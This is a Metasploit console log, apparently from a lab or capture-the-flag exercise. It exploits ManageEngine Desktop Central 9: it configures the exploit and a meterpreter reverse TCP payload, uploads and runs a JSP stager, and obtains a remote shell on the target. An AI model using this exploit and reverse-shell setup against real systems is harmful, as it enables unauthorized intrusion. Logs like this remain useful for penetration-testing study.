 msf5 exploit(windows/http/manageengine_connectionid_write) > options
Module options (exploit/windows/http/manageengine_connectionid_write):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.11 yes The target host(s), range CIDR identifier, or hosts file with sy
RPORT 8020 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for ManageEngine Desktop Central
VHOST no HTTP server virtual host
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.11.2 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 ManageEngine Desktop Central 9 on Windows
msf5 exploit(windows/http/manageengine_connectionid_write) > exploit
[*] Started reverse TCP handler on 10.10.11.2:9001
[*] Creating JSP stager
[*] Uploading JSP stager pBXIJ.jsp...
[*] Executing stager...
[*] Sending stage (201283 bytes) to 10.10.10.11
[*] Meterpreter session 1 opened (10.10.11.2:9001 -> 10.10.10.11:49475) at 2020-07-25 15:19:07 +0100
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/pBXIJ.jsp' on the target
meterpreter >
[+] Deleted ../webapps/DesktopCentral/jspf/pBXIJ.jsp
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter >